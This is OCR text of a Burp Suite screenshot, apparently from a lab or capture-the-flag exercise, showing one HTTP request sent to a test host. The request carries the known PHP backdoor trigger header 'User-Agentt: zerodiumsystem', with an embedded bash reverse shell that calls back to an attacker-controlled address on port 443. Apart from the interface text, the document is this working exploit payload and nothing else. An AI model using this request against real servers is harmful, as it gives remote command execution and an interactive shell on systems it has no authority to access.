 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor OpenAPI Parser Settings
1 × +
Send Cancel < > Target: http://10.10.94.181 HTTP/1 ?
Request
Response
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 10.10.94.181
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 User-Agentt: zerodiumsystem('bash -c "sh -i >& /dev/tcp/10.8.100.192/443 0>&1"');
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Inspector
Notes
? Search 0 highlights
Waiting
Event log All issues Memory: 219.0MB